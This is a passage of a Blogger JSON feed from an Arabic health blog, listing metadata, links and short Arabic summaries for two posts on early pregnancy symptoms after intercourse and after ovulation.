قد تدل على حدوث الحمل بعد الجماع، ومتى تظهر هذه العلامات، وكيف تتأكدين من الحمل بطرق مختلفة.متى تظهر أعراض الحمل بعد الجماع؟ اكتشفي الإجابة الآن\n  \n    \n  \nمتى "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.formedicin.com\/feeds\/779904860176823763\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.formedicin.com\/2024\/03\/symptoms-appear-after-intercourse.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/367769672202071886\/posts\/default\/779904860176823763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/367769672202071886\/posts\/default\/779904860176823763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.formedicin.com\/2024\/03\/symptoms-appear-after-intercourse.html","title":"متى تظهر أعراض الحمل بعد الجماع؟ اكتشفي الإجابة الآن "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-hWBUvlK9UfHP7bzmpGqnv4HfDHKP5NJIo7bN4YOS6s_s3208G-SoXWA_q2vhuKG254JGeCZO97cgkXyW58KXZncHwd30mi7PehU2pQqUpmPQ1L6gd3jeY4eJQihfpqPFB6CT8beTwNJpmgAfs5Fjk5hKDFh91X5dU7K8jtKRpx6xrb1Aq0d9MXIF34U=s72-w400-h226-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-367769672202071886.post-706074244915712162"},"published":{"$t":"2024-02-11T21:23:00.212+02:00"},"updated":{"$t":"2024-08-30T17:41:42.735+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"صحه"}],"title":{"type":"text","$t":"أعراض الحمل  بعد التبويض - ما يجب أن تعرفيه"},"summary":{"type":"text","$t":"هل تتساءلين عن العلامات التي قد تشير إلى أعراض الحمل بعد التبويض مباشرة؟ يمكن أن يكون تحديد أعراض الحمل المبكرة أمرًا محيرًا، خاصة مع تشابهها مع أعراض ما قبل الدورة الشهرية.في هذا الدليل، سنستعرض اعراض الحمل بعد التبويض الأكثر شيوعًا التي قد تظهر بعد التبويض وتشير إلى بداية حمل.أعراض الحمل\u0026nbsp; بعد التبويض - ما يجب أن تعرفيهماذا تعرف عن دورة التبويض والحملدورة التبويض والحمل هما عمليتان "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.formedicin.com\/feeds\/706074244915712162\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.formedicin.com\/2024\/02\/pregnancy-symptoms-after-ovulation.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/367769672202071886\/posts\/default\/706074244915712162"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/367769672202071886\/posts\/default\/706074244915712162"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.formedicin.com\/2024\/02\/pregnancy-symptoms-after-ovulation.html","title":"أعراض الحمل  بعد التبويض - ما يجب أن تعرفيه"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3EZk70lvs-qbptN4JBjzQ3LqvBQhJ56gLxtxwt0RMQeH6q-djOAmaHAJF4GVoeIFX08CcO0C8ifzW1TEpgn4cY2-8RD8Iv50o6D3x4Z3_TkH8IkmvgDYS06vP1d-JjqdTHsHir6BR7OXSXsylz2gNhQKvjSDelCIGKTKV6CV9_PMikgC7F8pVqK50TtQ\/s72-w640-h360-c\/%D8%A7%D8%B9%D8%B1%D8%A7%D8%B6%20%D8%A7%D9%84%D8%AD%D9%85%D9%84%20%D8%A8%D8%B9%D8%AF%20%D8%A7%D9%84%D8%AA%D8%A8%D9%88%D9%8A%D8%B6.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});